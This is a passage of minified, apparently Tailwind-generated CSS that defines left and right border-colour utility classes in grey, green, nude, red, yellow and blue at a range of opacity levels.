100\/85{border-left-color:hsla(0,0%,93%,.85)}.border-l-gray-100\/90{border-left-color:hsla(0,0%,93%,.9)}.border-l-gray-100\/95{border-left-color:hsla(0,0%,93%,.95)}.border-l-gray-400{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity))}.border-l-gray-400\/0{border-left-color:hsla(210,1%,57%,0)}.border-l-gray-400\/10{border-left-color:hsla(210,1%,57%,.1)}.border-l-gray-400\/100{border-left-color:#909192}.border-l-gray-400\/15{border-left-color:hsla(210,1%,57%,.15)}.border-l-gray-400\/20{border-left-color:hsla(210,1%,57%,.2)}.border-l-gray-400\/25{border-left-color:hsla(210,1%,57%,.25)}.border-l-gray-400\/30{border-left-color:hsla(210,1%,57%,.3)}.border-l-gray-400\/35{border-left-color:hsla(210,1%,57%,.35)}.border-l-gray-400\/40{border-left-color:hsla(210,1%,57%,.4)}.border-l-gray-400\/45{border-left-color:hsla(210,1%,57%,.45)}.border-l-gray-400\/5{border-left-color:hsla(210,1%,57%,.05)}.border-l-gray-400\/50{border-left-color:hsla(210,1%,57%,.5)}.border-l-gray-400\/55{border-left-color:hsla(210,1%,57%,.55)}.border-l-gray-400\/60{border-left-color:hsla(210,1%,57%,.6)}.border-l-gray-400\/65{border-left-color:hsla(210,1%,57%,.65)}.border-l-gray-400\/70{border-left-color:hsla(210,1%,57%,.7)}.border-l-gray-400\/75{border-left-color:hsla(210,1%,57%,.75)}.border-l-gray-400\/80{border-left-color:hsla(210,1%,57%,.8)}.border-l-gray-400\/85{border-left-color:hsla(210,1%,57%,.85)}.border-l-gray-400\/90{border-left-color:hsla(210,1%,57%,.9)}.border-l-gray-400\/95{border-left-color:hsla(210,1%,57%,.95)}.border-l-gray-500{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity))}.border-l-gray-500\/0{border-left-color:hsla(210,1%,57%,0)}.border-l-gray-500\/10{border-left-color:hsla(210,1%,57%,.1)}.border-l-gray-500\/100{border-left-color:#909192}.border-l-gray-500\/15{border-left-color:hsla(210,1%,57%,.15)}.border-l-gray-500\/20{border-left-color:hsla(210,1%,57%,.2)}.border-l-gray-500\/25{border-left-color:hsla(210,1%,57%,.25)}.border-l-gray-500\/30{border-left-color:hsla(210,1%,57%,.3)}.border-l-gray-500\/35{border-left-color:hsla(210,1%,57%,.35)}.border-l-gray-500\/40{border-left-color:hsla(210,1%,57%,.4)}.border-l-gray-500\/45{border-left-color:hsla(210,1%,57%,.45)}.border-l-gray-500\/5{border-left-color:hsla(210,1%,57%,.05)}.border-l-gray-500\/50{border-left-color:hsla(210,1%,57%,.5)}.border-l-gray-500\/55{border-left-color:hsla(210,1%,57%,.55)}.border-l-gray-500\/60{border-left-color:hsla(210,1%,57%,.6)}.border-l-gray-500\/65{border-left-color:hsla(210,1%,57%,.65)}.border-l-gray-500\/70{border-left-color:hsla(210,1%,57%,.7)}.border-l-gray-500\/75{border-left-color:hsla(210,1%,57%,.75)}.border-l-gray-500\/80{border-left-color:hsla(210,1%,57%,.8)}.border-l-gray-500\/85{border-left-color:hsla(210,1%,57%,.85)}.border-l-gray-500\/90{border-left-color:hsla(210,1%,57%,.9)}.border-l-gray-500\/95{border-left-color:hsla(210,1%,57%,.95)}.border-l-gray-900{--tw-border-opacity:1;border-left-color:rgb(77 78 81/var(--tw-border-opacity))}.border-l-gray-900\/0{border-left-color:rgba(77,78,81,0)}.border-l-gray-900\/10{border-left-color:rgba(77,78,81,.1)}.border-l-gray-900\/100{border-left-color:#4d4e51}.border-l-gray-900\/15{border-left-color:rgba(77,78,81,.15)}.border-l-gray-900\/20{border-left-color:rgba(77,78,81,.2)}.border-l-gray-900\/25{border-left-color:rgba(77,78,81,.25)}.border-l-gray-900\/30{border-left-color:rgba(77,78,81,.3)}.border-l-gray-900\/35{border-left-color:rgba(77,78,81,.35)}.border-l-gray-900\/40{border-left-color:rgba(77,78,81,.4)}.border-l-gray-900\/45{border-left-color:rgba(77,78,81,.45)}.border-l-gray-900\/5{border-left-color:rgba(77,78,81,.05)}.border-l-gray-900\/50{border-left-color:rgba(77,78,81,.5)}.border-l-gray-900\/55{border-left-color:rgba(77,78,81,.55)}.border-l-gray-900\/60{border-left-color:rgba(77,78,81,.6)}.border-l-gray-900\/65{border-left-color:rgba(77,78,81,.65)}.border-l-gray-900\/70{border-left-color:rgba(77,78,81,.7)}.border-l-gray-900\/75{border-left-color:rgba(77,78,81,.75)}.border-l-gray-900\/80{border-left-color:rgba(77,78,81,.8)}.border-l-gray-900\/85{border-left-color:rgba(77,78,81,.85)}.border-l-gray-900\/90{border-left-color:rgba(77,78,81,.9)}.border-l-gray-900\/95{border-left-color:rgba(77,78,81,.95)}.border-l-green-400{--tw-border-opacity:1;border-left-color:rgb(0 163 111/var(--tw-border-opacity))}.border-l-green-400\/0{border-left-color:rgba(0,163,111,0)}.border-l-green-400\/10{border-left-color:rgba(0,163,111,.1)}.border-l-green-400\/100{border-left-color:#00a36f}.border-l-green-400\/15{border-left-color:rgba(0,163,111,.15)}.border-l-green-400\/20{border-left-color:rgba(0,163,111,.2)}.border-l-green-400\/25{border-left-color:rgba(0,163,111,.25)}.border-l-green-400\/30{border-left-color:rgba(0,163,111,.3)}.border-l-green-400\/35{border-left-color:rgba(0,163,111,.35)}.border-l-green-400\/40{border-left-color:rgba(0,163,111,.4)}.border-l-green-400\/45{border-left-color:rgba(0,163,111,.45)}.border-l-green-400\/5{border-left-color:rgba(0,163,111,.05)}.border-l-green-400\/50{border-left-color:rgba(0,163,111,.5)}.border-l-green-400\/55{border-left-color:rgba(0,163,111,.55)}.border-l-green-400\/60{border-left-color:rgba(0,163,111,.6)}.border-l-green-400\/65{border-left-color:rgba(0,163,111,.65)}.border-l-green-400\/70{border-left-color:rgba(0,163,111,.7)}.border-l-green-400\/75{border-left-color:rgba(0,163,111,.75)}.border-l-green-400\/80{border-left-color:rgba(0,163,111,.8)}.border-l-green-400\/85{border-left-color:rgba(0,163,111,.85)}.border-l-green-400\/90{border-left-color:rgba(0,163,111,.9)}.border-l-green-400\/95{border-left-color:rgba(0,163,111,.95)}.border-l-nude-400{--tw-border-opacity:1;border-left-color:rgb(244 237 229/var(--tw-border-opacity))}.border-l-nude-400\/0{border-left-color:hsla(32,41%,93%,0)}.border-l-nude-400\/10{border-left-color:hsla(32,41%,93%,.1)}.border-l-nude-400\/100{border-left-color:#f4ede5}.border-l-nude-400\/15{border-left-color:hsla(32,41%,93%,.15)}.border-l-nude-400\/20{border-left-color:hsla(32,41%,93%,.2)}.border-l-nude-400\/25{border-left-color:hsla(32,41%,93%,.25)}.border-l-nude-400\/30{border-left-color:hsla(32,41%,93%,.3)}.border-l-nude-400\/35{border-left-color:hsla(32,41%,93%,.35)}.border-l-nude-400\/40{border-left-color:hsla(32,41%,93%,.4)}.border-l-nude-400\/45{border-left-color:hsla(32,41%,93%,.45)}.border-l-nude-400\/5{border-left-color:hsla(32,41%,93%,.05)}.border-l-nude-400\/50{border-left-color:hsla(32,41%,93%,.5)}.border-l-nude-400\/55{border-left-color:hsla(32,41%,93%,.55)}.border-l-nude-400\/60{border-left-color:hsla(32,41%,93%,.6)}.border-l-nude-400\/65{border-left-color:hsla(32,41%,93%,.65)}.border-l-nude-400\/70{border-left-color:hsla(32,41%,93%,.7)}.border-l-nude-400\/75{border-left-color:hsla(32,41%,93%,.75)}.border-l-nude-400\/80{border-left-color:hsla(32,41%,93%,.8)}.border-l-nude-400\/85{border-left-color:hsla(32,41%,93%,.85)}.border-l-nude-400\/90{border-left-color:hsla(32,41%,93%,.9)}.border-l-nude-400\/95{border-left-color:hsla(32,41%,93%,.95)}.border-l-red-100{--tw-border-opacity:1;border-left-color:rgb(255 243 244/var(--tw-border-opacity))}.border-l-red-100\/0{border-left-color:rgba(255,243,244,0)}.border-l-red-100\/10{border-left-color:rgba(255,243,244,.1)}.border-l-red-100\/100{border-left-color:#fff3f4}.border-l-red-100\/15{border-left-color:rgba(255,243,244,.15)}.border-l-red-100\/20{border-left-color:rgba(255,243,244,.2)}.border-l-red-100\/25{border-left-color:rgba(255,243,244,.25)}.border-l-red-100\/30{border-left-color:rgba(255,243,244,.3)}.border-l-red-100\/35{border-left-color:rgba(255,243,244,.35)}.border-l-red-100\/40{border-left-color:rgba(255,243,244,.4)}.border-l-red-100\/45{border-left-color:rgba(255,243,244,.45)}.border-l-red-100\/5{border-left-color:rgba(255,243,244,.05)}.border-l-red-100\/50{border-left-color:rgba(255,243,244,.5)}.border-l-red-100\/55{border-left-color:rgba(255,243,244,.55)}.border-l-red-100\/60{border-left-color:rgba(255,243,244,.6)}.border-l-red-100\/65{border-left-color:rgba(255,243,244,.65)}.border-l-red-100\/70{border-left-color:rgba(255,243,244,.7)}.border-l-red-100\/75{border-left-color:rgba(255,243,244,.75)}.border-l-red-100\/80{border-left-color:rgba(255,243,244,.8)}.border-l-red-100\/85{border-left-color:rgba(255,243,244,.85)}.border-l-red-100\/90{border-left-color:rgba(255,243,244,.9)}.border-l-red-100\/95{border-left-color:rgba(255,243,244,.95)}.border-l-red-400{--tw-border-opacity:1;border-left-color:rgb(255 138 142/var(--tw-border-opacity))}.border-l-red-400\/0{border-left-color:rgba(255,138,142,0)}.border-l-red-400\/10{border-left-color:rgba(255,138,142,.1)}.border-l-red-400\/100{border-left-color:#ff8a8e}.border-l-red-400\/15{border-left-color:rgba(255,138,142,.15)}.border-l-red-400\/20{border-left-color:rgba(255,138,142,.2)}.border-l-red-400\/25{border-left-color:rgba(255,138,142,.25)}.border-l-red-400\/30{border-left-color:rgba(255,138,142,.3)}.border-l-red-400\/35{border-left-color:rgba(255,138,142,.35)}.border-l-red-400\/40{border-left-color:rgba(255,138,142,.4)}.border-l-red-400\/45{border-left-color:rgba(255,138,142,.45)}.border-l-red-400\/5{border-left-color:rgba(255,138,142,.05)}.border-l-red-400\/50{border-left-color:rgba(255,138,142,.5)}.border-l-red-400\/55{border-left-color:rgba(255,138,142,.55)}.border-l-red-400\/60{border-left-color:rgba(255,138,142,.6)}.border-l-red-400\/65{border-left-color:rgba(255,138,142,.65)}.border-l-red-400\/70{border-left-color:rgba(255,138,142,.7)}.border-l-red-400\/75{border-left-color:rgba(255,138,142,.75)}.border-l-red-400\/80{border-left-color:rgba(255,138,142,.8)}.border-l-red-400\/85{border-left-color:rgba(255,138,142,.85)}.border-l-red-400\/90{border-left-color:rgba(255,138,142,.9)}.border-l-red-400\/95{border-left-color:rgba(255,138,142,.95)}.border-l-yellow-100{--tw-border-opacity:1;border-left-color:rgb(255 251 230/var(--tw-border-opacity))}.border-l-yellow-100\/0{border-left-color:rgba(255,251,230,0)}.border-l-yellow-100\/10{border-left-color:rgba(255,251,230,.1)}.border-l-yellow-100\/100{border-left-color:#fffbe6}.border-l-yellow-100\/15{border-left-color:rgba(255,251,230,.15)}.border-l-yellow-100\/20{border-left-color:rgba(255,251,230,.2)}.border-l-yellow-100\/25{border-left-color:rgba(255,251,230,.25)}.border-l-yellow-100\/30{border-left-color:rgba(255,251,230,.3)}.border-l-yellow-100\/35{border-left-color:rgba(255,251,230,.35)}.border-l-yellow-100\/40{border-left-color:rgba(255,251,230,.4)}.border-l-yellow-100\/45{border-left-color:rgba(255,251,230,.45)}.border-l-yellow-100\/5{border-left-color:rgba(255,251,230,.05)}.border-l-yellow-100\/50{border-left-color:rgba(255,251,230,.5)}.border-l-yellow-100\/55{border-left-color:rgba(255,251,230,.55)}.border-l-yellow-100\/60{border-left-color:rgba(255,251,230,.6)}.border-l-yellow-100\/65{border-left-color:rgba(255,251,230,.65)}.border-l-yellow-100\/70{border-left-color:rgba(255,251,230,.7)}.border-l-yellow-100\/75{border-left-color:rgba(255,251,230,.75)}.border-l-yellow-100\/80{border-left-color:rgba(255,251,230,.8)}.border-l-yellow-100\/85{border-left-color:rgba(255,251,230,.85)}.border-l-yellow-100\/90{border-left-color:rgba(255,251,230,.9)}.border-l-yellow-100\/95{border-left-color:rgba(255,251,230,.95)}.border-l-yellow-400{--tw-border-opacity:1;border-left-color:rgb(255 217 8/var(--tw-border-opacity))}.border-l-yellow-400\/0{border-left-color:rgba(255,217,8,0)}.border-l-yellow-400\/10{border-left-color:rgba(255,217,8,.1)}.border-l-yellow-400\/100{border-left-color:#ffd908}.border-l-yellow-400\/15{border-left-color:rgba(255,217,8,.15)}.border-l-yellow-400\/20{border-left-color:rgba(255,217,8,.2)}.border-l-yellow-400\/25{border-left-color:rgba(255,217,8,.25)}.border-l-yellow-400\/30{border-left-color:rgba(255,217,8,.3)}.border-l-yellow-400\/35{border-left-color:rgba(255,217,8,.35)}.border-l-yellow-400\/40{border-left-color:rgba(255,217,8,.4)}.border-l-yellow-400\/45{border-left-color:rgba(255,217,8,.45)}.border-l-yellow-400\/5{border-left-color:rgba(255,217,8,.05)}.border-l-yellow-400\/50{border-left-color:rgba(255,217,8,.5)}.border-l-yellow-400\/55{border-left-color:rgba(255,217,8,.55)}.border-l-yellow-400\/60{border-left-color:rgba(255,217,8,.6)}.border-l-yellow-400\/65{border-left-color:rgba(255,217,8,.65)}.border-l-yellow-400\/70{border-left-color:rgba(255,217,8,.7)}.border-l-yellow-400\/75{border-left-color:rgba(255,217,8,.75)}.border-l-yellow-400\/80{border-left-color:rgba(255,217,8,.8)}.border-l-yellow-400\/85{border-left-color:rgba(255,217,8,.85)}.border-l-yellow-400\/90{border-left-color:rgba(255,217,8,.9)}.border-l-yellow-400\/95{border-left-color:rgba(255,217,8,.95)}.border-r-blue-100{--tw-border-opacity:1;border-right-color:rgb(245 248 254/var(--tw-border-opacity))}.border-r-blue-100\/0{border-right-color:rgba(245,248,254,0)}.border-r-blue-100\/10{border-right-color:rgba(245,248,254,.1)}.border-r-blue-100\/100{border-right-color:#f5f8fe}.border-r-blue-100\/15{border-right-color:rgba(245,248,254,.15)}.border-r-blue-100\/20{border-right-color:rgba(245,248,254,.2)}.border-r-blue-100\/25{border-right-color:rgba(245,248,254,.25)}.border-r-blue-100\/30{border-right-color:rgba(245,248,254,.3)}.border-r-blue-100\/35{border-right-color:rgba(245,248,254,.35)}.border-r-blue-100\/40{border-right-color:rgba(245,248,254,.4)}.border-r-blue-100\/45{border-right-color:rgba(245,248,254,.45)}.border-r-blue-100\/5{border-right-color:rgba(245,248,254,.05)}.border-r-blue-100\/50{border-right-color:rgba(245,248,254,.5)}.border-r-blue-100\/55{border-right-color:rgba(245,248,254,.55)}.border-r-blue-100\/60{border-right-color:rgba(245,248,254,.6)}.border-r-blue-100\/65{border-right-color:rgba(245,248,254,.65)}.border-r-blue-100\/70{border-right-color:rgba(245,248,254,.7)}.border-r-blue-100\/75{border-right-color:rgba(245,248,254,.75)}.border-r-blue-100\/80{border-right-color:rgba(245,248,254,.8)}.border-r-blue-100\/85{border-right-color:rgba(245,248,254,.85)}.border-r-blue-100\/90{border-right-color:rgba(245,248,254,.9)}.border-r-blue-100\/95{border-right-color:rgba(245,248,254,.95)}.border-r-blue-400{--tw-border-opacity:1;border-right-color:rgb(5 85 235/var(--tw-border-opacity))}.border-r-blue-400\/0{border-right-color:rgba(5,85,235,0)}.border-r-blue-400\/10{border-right-color:rgba(5,85,235,.1)}.border-r-blue-400\/100{border-right-color:#0555eb}.border-r-blue-400\/15{border-right-color:rgba(5,85,235,.15)}.border-r-blue-400\/20{border-right-color:rgba(5,85,235,.2)}.border-r-blue-400\/25{border-right-color:rgba(5,85,235,.25)}.border-r-blue-400\/30{border-right-color:rgba(5,85,235,.3)}.border-r-blue-400\/35{border-right-color:rgba(5,85,235,.35)}.border-r-blue-400\/40{border-right-color:rgba(5,85,235,.4)}.border-r-blue-400\/45{border-right-color:rgba(5,85,235,.45)}.border-r-blue-400\/5{border-right-color:rgba(5,85,235,.05)}.border-r-blue-400\/50{border-right-color:rgba(5,85,235,.5)}.border-r-blue-400\/55{border-right-color:rgba(5,85,235,.55)}.border-r-blue-400\/60{border-right-color:rgba(5,85,235,.6)}.border-r-blue-400\/65{border-right-color:rgba(5,85,235,.65)}.border-r-blue-400\/70{border-right-color:rgba(5,85,235,.7)}.border-r-blue-400\/75{border-right-color:rgba(5,85,235,.75)}.border-r-blue-400\/80{border-right-color:rgba(5,85,235,.8)}.border-r-blue-400\/85{border-right-color:rgba(5,85,235,.85)}.border-r-blue-400\/90{border-right-color:rgba(5,85,235,.9)}.border-r-blue-400\/95{border-right-color:rgba(5,85,235,.95)}.border-r-blue-500{--tw-border-opacity:1;border-right-color:rgb(3 71 201/var(--tw-border-opacity))}.border-r-blue-500\/0{border-right-color:rgba(3,71,201,0)}.border-r-blue-500\/10{border-right-color:rgba(3,71,201,.1)}.border-r-blue-500\/100{border-right-color:#0347c9}.border-r-blue-500\/15{border-right-color:rgba(3,71,201,.15)}.border-r-blue-500\/20{border-right-color:rgba(3,71,201,.2)}.border-r-blue-500\/25{border-right-color:rgba(3,71,201,.25)}.border-r-blue-500\/30{border-right-color:rgba(3,71,201,.3)}.border-r-blue-500\/35{border-right-color:rgba(3,71,201,.35)}.border-r-blue-500\/40{border-right-color:rgba(3,71,201,.4)}.border-r-blue-500\/45{border-right-color:rgba(3,71,201,.45)}.border-r-blue-500\/5{border-right-color:rgba(3,71,201,.05)}.border-r-blue-500\/50{border-right-color:rgba(3,71,201,.5)}.border-r-blue-500\/55{border-right-color:rgba(3,71,201,.55)}.border-r-blue-500\/60{border-right-color:rgba(3,71,201,.6)}.border-r-blue-500\/65{border-right-color:rgba(3,71,201,.65)}.border-r-blue-500\/70{border-right-color:rgba(3,71,201,.7)}.border-r-blue-500\/75{border-right-color:rgba(3,71,201,.75)}.border-r-blue-500\/80{border-right-color:rgba(3,71,201,.8)}.border-r-blue-500\/85{border-right-color:rgba(3,71,201,.85)}.border-r-blue-500\/90{border-right-color:rgba(3,71,201,.9)}.border-r-blue-500\/95{border-right-color:rgba(3,71,201,.95)}.border-r-gray-100{--tw-border-opacity:1;border-right-color:rgb(238 238 238/var(--tw-border-opacity))}.border-r-gray-100\/0{border-right-color:hsla(0,0%,93%,0)}.border-r-gray-100\/10{border-right-color:hsla(0,0%,93%,.1)}.border-r-gray-100\/100{border-right-color:#eee}.border-r-gray-100\/15{border-right-color:hsla(0,0%,93%,.15)}.border-r-gray-100\/20{border-right-color:hsla(0,0%,93%,.2)}.border-r-gray-100\/25{border-right-color:hsla(0,0%,93%,.25)}.border-r-gray-100\/30{border-right-color:hsla(0,0%,93%,.3)}.border-r-gray-100\/35{border-right-color:hsla(0,0%,93%,.35)}.border-r-gray-100\/40{border-right-color:hsla(0,0%,93%,.4)}.border-r-gray-100\/45{border-right-color:hsla(0,0%,93%,.45)}.border-r-gray-100\/5{border-right-color:hsla(0,0%,93%,.05)}.border-r-gray-100\/50{border-right-color:hsla(0,0%,93%,.5)}.border-r-gray-100\/55{border-right-color:hsla(0,0%,93%,.55)}.border-r-gray-100\/60{border-right-color:hsla(0,0%,93%,.6)}.border-r-gray-100\/65{border-right-color:hsla(0,0%,93%,.65)}.border-r-gray-100\/70{border-right-color:hsla(0,0%,93%,.7)}.border-r-gray-100\/75{border-right-color:hsla(0,0%,93%,.75)}.border-r-gray-100\/80{border-right-color:hsla(0,0%,93%,.8)}.border-r-gray-100\/85{border-right-color:hsla(0,0%,93%,.85)}.border-r-gray-100\/90{border-right-color:hsla(0,0%,93%,.9)}.border-r-gray-100\/95{border-right-color:hsla(0,0%,93%,.95)}.border-r-gray-400{--tw-border-opacity:1;border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-r-gray-400\/0{border-right-color:hsla(210,1%,57%,0)}.border-r-gray-400\/10{border-right-color:hsla(210,1%,57%,.1)}.border-r-gray-400\/100{border-right-color:#909192}.border-r-gray-400\/15{border-right-color:hsla(210,1%,57%,.15)}.border-r-gray-400\/20{border-right-color:hsla(210,1%,57%,.2)}.border-r-gray-400\/25{border-right-color:hsla(210,1%,57%,.25)}.border-r-gray-400\/30{border-right-color:hsla(210,1%,57%,.3)}.border-r-gray-400\/35{border-right-color:hsla(210,1%,57%,.35)}.border-r-gray-400\/40{border-right-color:hsla(210,1%,57%,.4)}.border-r-gray-400\/45{border-right-color:hsla(210,1%,57%,.45)}.border-r-gray-400\/5{border-right-color:hsla(210,1%,57%,.05)}.border-r-gray-400\/50{border-right-color:hsla(210,1%,57%,.5)}.border-r-gray-400\/55{border-right-color:hsla(210,1%,57%,.55)}.border-r-gray-400\/60{border-right-color:hsla(210,1%,57%,.6)}.border-r-gray-400\/65{border-right-color:hsla(210,1%,57%,.65)}.border-r-gray-400\/70{border-right-color:hsla(210,1%,57%,.7)}.border-r-gray-400\/75{border-right-color:hsla(210,1%,57%,.75)}.border-r-gray-400\/80{border-right-color:hsla(210,1%,57%,.8)}.border-r-gray-400\/85{border-right-color:hsla(210,1%,57%,.85)}.border-r-gray-400\/90{border-right-color:hsla(210,1%,57%,.9)}.border-r-gray-400\/95{border-right-color:hsla(210,1%,57%,.95)}.border-r-gray-500{--tw-border-opacity:1;border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-r-gray-500\/0{border-right-color:hsla(210,1%,57%,0)}.border-r-gray-500\/10{border-right-color:hsla(210,1%,57%,.1)}.border-r-gray-500\/100{border-right-color:#909192}.border-r-gray-500\/15{border-right-color:hsla(210,1%,57%,.15)}.border-r-gray-500\/20{border-right-color:hsla(210,1%,57%,.2)}.border-r-gray-500\/25{border-right-color:hsla(210,1%,57%,.25)}.border-r-gray-500\/30{border-right-color:hsla(210,1%,57%,.3)}.border-r-gray-500\/35{border-right-color:hsla(210,1%,57%,.35)}.border-r-gray-500\/40{border-right-color:hsla(210,1%,57%,.4)}.border-r-gray-500\/45{border-right-color:hsla(210,1%,57%,.45)}.border-r-gray-500\/5{border-right-color:hsla(210,1%,57%,.05)}.border-r-gray-500\/50{border-right-color:hsla(210,1%,57%,.5)}.border-r-gray-500\/55{border-right-color:hsla(210,1%,57%,.55)}.border-r-gray-500\/60{border-right-color:hsla(210,1%,57%,.6)}.border-r-gray-500\/65{border-right-color:hsla(210,1%,57%,.65)}.border-r-gray-500\/70{border-right-color:hsla(210,1%,57%,.7)}.border-r-gray-500\/75{border-right-color:hsla(210,1%,57%,.75)}.border-r-gray-500\/80{border-right-color:hsla(210,1%,57%,.8)}.border-r-gray-500\/85{border-right-color:hsla(210,1%,57%,.85)}.border-r-gray-500\/90{border-right-color:hsla(210,1%,57%,.9)}.border-r-gray-500\/95{border-right-color:hsla(210,1%,57%,.95)}.border-r-gray-900{--tw-border-opacity:1;border-right-color:rgb(77 78 81/var(--tw-border-opacity))}.border-r-gray-900\/0{border-right-color:rgba(77,78,81,0)}.border-r-gray-900\/10{border-right-color:rgba(77,78,81,.1)}.border-r-gray-900\/100{border-right-color:#4d4e51}.border-r-gray-900\/15{border-right-color:rgba(77,78,81,.15)}.border-r-gray-900\/20{border-right-color:rgba(77,78,81,.2)}.border-r-gray-900\/25{border-right-color:rgba(77,78,81,.25)}.border-r-gray-900\/30{border-right-color:rgba(77,78,81,.3)}.border-r-gray-900\/35{border-right-color:rgba(77,78,81,.35)}.border-r-gray-900\/40{border-right-color:rgba(77,78,81,.4)}.border-r-gray-900\/45{border-right-color:rgba(77,78,81,.45)}.border-r-gray-900\/5{border-right-color:rgba(77,78,81,.05)}.border-r-gray-900\/50{border-right-color:rgba(77,78,81,.5)}.border-r-gray-900\/55{border-right-color:rgba(77,78,81,.55)}.border-r-gray-900\/60{border-right-color:rgba(77,78,81,.6)}.border-r-gray-900\/65{border-right-color:rgba(77,78,81,.65)}.border-r-gray-900\/70{border-right-color:rgba(77,78,81,.7)}.border-r-gray-900\/75{border-right-color:rgba(77,78,81,.75)}.border-r-gray-900\/80{border-right-color:rgba(77,78,81,.8)}.border-r-gray-900\/85{border-right-color:rgba(77,78,81,.85)}.border-r-gray-900\/90{border-right-color:rgba(77,78,81,.9)}.border-r-gray-900\/95{border-right-color:rgba(77,78,81,.95)}.border-r-green-400{--tw-border-opacity:1;border-right-color:rgb(0 163 111/var(--tw-border-opacity))}.border-r-green-400\/0{border-right-color:rgba(0,163,111,0)}.border-r-green-400\/10{border-right-color:rgba(0,163,111,.1)}.border-r-green-400\/100{border-right-color:#00a36f}.border-r-green-400\/15{border-right-color:rgba(0,163,111,.15)}.border-r-green-400\/20{border-right-color:rgba(0,163,111,.2)}.border-r-green-400\/25{border-right-color:rgba(0,163,111,.25)}.border-r-green-400\/30{border-right-color:rgba(0,163,111,.3)}.border-r-green-400\/35{border-right-color:rgba(0,163,111,.35)}.border-r-green-400\/40{border-right-color:rgba(0,163,111,.4)}.border-r-green-400\/45{border-right-color:rgba(0,163,111,.45)}.border-r-green-400\/5{border-right-color:rgba(0,163,111,.05)}.border-r-green-400\/50{border-right-color:rgba(0,163,111,.5)}.border-r-green-400\/55{border-right-color:rgba(0,163,111,.55)}.border-r-green-400\/60{border-right-color:rgba(0,163,111,.6)}.border-r-green-400\/65{border-right-color:rgba(0,163,111,.65)}.border-r-green-400\/70{border-right-color:rgba(0,163,111,.7)}.border-r-green-400\/75{border-right-color:rgba(0,163,111,.75)}.border-r-green-400\/80{border-right-color:rgba(0,163,111,.8)}.border-r-green-400\/85{border-right-color:rgba(0,163,111,.85)}.border-r-green-400\/90{border-right-color:rgba(0,163,111,.9)}.border-r-green-400\/95{border-right-color:rgba(0,163,111,.95)}.border-r-nude-400{--tw-border-opacity:1;border-right-color:rgb(244 237 229/var(--tw-border-opacity))}.border-r-nude-400\/0{border-right-color:hsla(32,41%,93%,0)}.border-r-nude-400\/10{border-right-color:hsla(32,41%,93%,.1)}.border-r-nude-400\/100{border-right-color:#f4ede5}.border-r-nude-400\/15{border-right-color:hsla(32,41%,93%,.15)}.border-r-nude-400\/20{border-right-color:hsla(32,41%,93%,.2)}.border-r-nude-400\/25{border-right-color:hsla(32,41%,93%,.25)}.border-r-nude-400\/30{border-right-color:hsla(32,41%,93%,.3)}.border-r-nude-400\/35{border-right-color:hsla(32,41%,93%,.35)}.border-r-nude-400\/40{border-right-color:hsla(32,41%,93%,.4)}.border-r-nude-400\/45{border-right-color:hsla(32,41%,93%,.45)}.border-r-nude-400\/5{border-right-color:hsla(32,41%,93%,.05)}.border-r-nude-400\/50{border-right-color:hsla(32,41%,93%,.5)}.border-r-nude-400\/55{border-right-color:hsla(32,41%,93%,.55)}.border-r-nude-400\/60{border-right-color:hsla(32,41%,93%,.6)}.border-r-nude-400\/65{border-right-color:hsla(32,41%,93%,.65)}.border-r-nude-400\/70{border-right-color:hsla(32,41%,93%,.7)}.border-r-nude-400\/75{border-right-color:hsla(32,41%,93%,.75)}.border-r-nude-400\/80{border-right-color:hsla(32,41%,93%,.8)}.border-r-nude-400\/85{border-right-color:hsla(32,41%,93%,.85)}.border-r-nude-400\/90{border-right-color:hsla(32,41%,93%,.9)}.border-r-nude-400\/95{border-right-color:hsla(32,41%,93%,.95)}.border-r-red-100{--tw-border-opacity:1;border-right-color:rgb(255 243 244/var(--tw-border-opacity))}.border-r-red-100\/0{border-right-color:rgba(255,243,244,0)}.border-r-red-100\/10{border-right-color:rgba(255,243,244,.1)}.border-r-red-100\/100{border-right-color:#fff3f4}.border-r-red-100\/15{border-right-color:rgba(255,243,244,.15)}.border-r-red-100\/20{border-right-color:rgba(255,243,244,.2)}.border-r-red-100\/25{border-right-color:rgba(255,243,244,.25)}.border-r-red-100\/30{border-right-color:rgba(255,243,244,.3)}.border-r-red-100\/35{border-right-color:rgba(255,243,244,.35)}.border-r-red-100\/40{border-right-color:rgba(255,243,244,.4)}.border-r-red-100\/45{border-right-color:rgba(255,243,244,.45)}.border-r-red-100\/5{border-right-color:rgba(255,243,244,.05)}.border-r-red-100\/50{border-right-color:rgba(255,243,244,.5)}.border-r-red-100\/55{border-right-color:rgba(255,243,244,.55)}.border-r-red-100\/60{border-right-color:rgba(255,243,244,.6)}.border-r-red-100\/65{border-right-color:rgba(255,243,244,.65)}.border-r-red-100\/70{border-right-color:rgba(255,243,244,.7)}.border-r-red-100\/75{border-right-color:rgba(255,243,244,.75)}.border-r-red-100\/80{border-right-color:rgba(255,243,244,.8)}.border-r-red-100\/85{border-right-color:rgba(255,243,244,.85)}.border-r-red-100\/90{border-right-color:rgba(255,243,244,.9)}.border-r-red-100\/95{border-right-color:rgba(255,243,244,.95)}.border-r-red-400{--tw-border-opacity:1;border-right-color:rgb(255 138 142/var(--tw-border-opacity))}.border-r-red-400\/0{border-right-color:rgba(255,138,142,0)}.border-r-red-400\/10{border-right-color:rgba(255,138,142,.1)}.border-r-red-400\/100{border-right-color:#ff8a8e}.border-r-red-400\/15{border-right-color:rgba(255,138,142,.15)}.border-r-red-400\/20{border-right-color:rgba(255,138,142,.2)}.border-r-red-400\/25{border-right-color:rgba(255,138,142,.25)}.border-r-red-400\/30{border-right-color:rgba(255,138,142,.3)}.border-r-red-400\/35{border-right-color:rgba(255,138,142,.35)}.border-r-red-400\/40{border-right-color:rgba(255,138,142,.4)}.border-r-red-400\/45{border-right-color:rgba(255,138,142,.45)}.border-r-red-400\/5{border-right-color:rgba(255,138,142,.05)}.border-r-red-400\/50{border-right-color:rgba(255,138,142,.5)}.border-r-red-400\/55{border-right-color:rgba(255,138,142,.55)}.border-r-red-400\/60{border-right-color:rgba(255,138,142,.6)}.border-r-red-400\/65{border-right-color:rgba(255,138,142,.65)}.border-r-red-400\/70{border-right-color:rgba(255,138,142,.7)}.border-r-red-400\/75{border-right-color:rgba(255,138,142,.75)}.border-r-red-400\/80{border-right-color:rgba(255,138,142,.8)}.border-r-red-400\/85{border-right-color:rgba(255,138,142,.85)}.border-r-red-400\/90{border-right-color:rgba(255,138,142,.9)}.border-r-red-400\/95{border-right-color:rgba(255,138,142,.95)}.border-r-yellow